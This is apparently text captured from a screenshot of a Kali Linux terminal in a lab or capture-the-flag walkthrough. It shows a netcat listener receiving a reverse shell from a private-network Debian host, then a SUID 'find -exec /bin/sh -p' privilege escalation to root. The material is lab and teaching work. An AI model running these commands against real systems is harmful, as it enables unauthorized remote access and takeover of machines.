 find | GTFOBins - Mozill...
root@kali: ~/.wpscan
12:50 AM
root@kali: ~/.wpscan
File Actions Edit View Help
root@kali: ~ × root@kali: ~ × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan × root@kali: ~/.wpscan ×
┌──(root💀kali)-[~/.wpscan]
└─# nc -lvp 443
listening on [any] 443 ...
192.168.246.138: inverse host lookup failed: Unknown host
connect to [192.168.246.129] from (UNKNOWN) [192.168.246.138] 53120
Linux debian 4.19.0-16-amd64 #1 SMP Debian 4.19.181-1 (2021-03-19) x86_64 GNU/Linux
 19:19:29 up  4:11,  1 user,  load average: 0.10, 0.23, 0.35
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
root     tty1     -                17:45   54:56   0.49s  0.48s -bash
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1(daemon) gid=1(daemon) groups=1(daemon)
$ find . -exec /bin/sh -p \; -quit
id
uid=1(daemon) gid=1(daemon) euid=0(root) groups=1(daemon)
whoami
root
INFOSEC TAMIL